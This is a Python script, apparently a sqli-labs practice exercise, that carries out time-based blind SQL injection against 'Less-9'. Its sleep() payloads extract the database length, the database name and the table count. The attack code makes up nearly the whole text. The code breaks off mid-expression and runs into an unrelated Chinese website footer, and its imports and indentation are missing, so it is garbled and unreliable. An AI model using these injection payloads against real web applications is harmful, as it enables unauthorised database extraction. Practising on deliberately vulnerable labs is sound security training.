url = "http://192.168.43.69/sqli-labs/Less-9/index.php"
tst = 'abcdefghigklmnopqrstuvwxyz'
#获取数据长度
def database_len():
i = 1
while True:
payload = "?id=1' and if(length(database())>%s,sleep(4),0)--+"%i
detail_url = url + payload
time1 = datetime.datetime.now()
res = requests.get(detail_url)
time2 = datetime.datetime.now()
time3 = (time2-time1).total_seconds()
# print(time3)
if time3>4:
i += 1
else:
print('database length:',i)
return i
# break
#获取数据库的名字
def database_name():
name = ''
for i in range(database_len()+1):
for j in tst:
payload = "?id=1' and if((substr(database(),%s,1)='%s'),sleep(4),1)--+"%(i,j)
detail_url = url + payload
time1 = datetime.datetime.now()
res = requests.get(url=detail_url)
time2 = datetime.datetime.now()
time3 = (time2-time1).total_seconds()
if time3 > 4:
name += j
print('当前数据库名称:',name)
break
#获取当前数据库的表名
def table_name():
#查询出数据库的表数
cnt = 0
while True:
payload = "?id=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=%s,sleep(4),1)--+"%cnt
cnt_url = url + payload
time1 = datetime.datetime.now()
res = requests.get(url=cnt_url)
time2 = datetime.datetime.now()
time3 = (time2<以上是关于sql-labs(1~10)详细思路的主要内容,如果未能解决你的问题,请参考以下文章